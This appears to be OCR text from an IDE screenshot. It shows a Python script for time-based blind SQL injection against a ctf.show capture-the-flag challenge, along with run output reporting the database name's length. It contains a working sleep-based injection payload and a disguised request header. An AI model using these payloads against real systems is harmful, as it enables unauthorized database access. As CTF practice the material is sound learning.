 File Edit View Navigate Code Refactor Run Tools VCS Window Help ss.py - C:\Users\一壶行江野\PycharmProjects\myProjects\web\sql盲注--get传参.py
Project
Pr...
ss.py
sql盲注--get传参.py
Notifications
Desktop D:\Desktop
CTF
DC-1
GZCTF-Challenges-main
GZCTF-docs
Lab1
Lab2
VPN
一句话
做笔记
外卖项目
娱乐
字典
安全测试
安全软件
实验作业
小学期python
招新题目
攻击队手册
数据结构
新建文件夹
服务器
61
1 import requests
2 import time
3 header = {
4 'Host':'da41ba10-3ba9-4cfb-9326-e6f5276e4315.challenge.ctf.show',
5 'User-Agent':'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0',
6 'Accept':'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8',
7 'Accept-Language':'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2',
8 'Accept-Encoding':'gzip, deflate',
9 'Content-Type':'application/x-www-form-urlencoded'
10 } #伪装头
11 def find_number(cd): #判断数据库长度
12 for i in range(1,50):
13 #payload = "\' and if(length((select database()))=%d)sleep(3)--+"
14 payload = "kobe' and if(length(database())=%d,sleep(5),0)"
15 T1=time.time()
16 res = requests.get(url=url+payload%i+'%23&submit=%E6%9F%A5%E8%AF%A2',headers=header)
17 T2=time.time()
18 if(T2-T1>=4):
19 #if(cd in res.text):
find_number() › for i in range(1,50)
Run: sql盲注--get传参
D:\python3.8\python3.exe C:\Users\一壶行江野\PycharmProjects\myProjects\web\sql盲注--get传参.py
数据库长度为： 7
Process finished with exit code 0
Bookmarks
Structure
Version Control Run Debug Python Packages TODO Python Console Problems Terminal Services
Packages installed successfully: Installed packages: 'pyprimes' (today 13:55) 17:23 CRLF UTF-8 4 spaces Python 3.8